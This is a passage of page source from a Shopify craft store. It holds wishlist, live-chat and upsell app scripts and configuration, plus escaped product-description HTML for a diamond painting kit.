              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'collection',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:[{"id":4810449616959,"title":"Three Points - Premium Diamond Painting Kit","handle":"three-points-premium-diamond-painting-kit","description":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. \u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 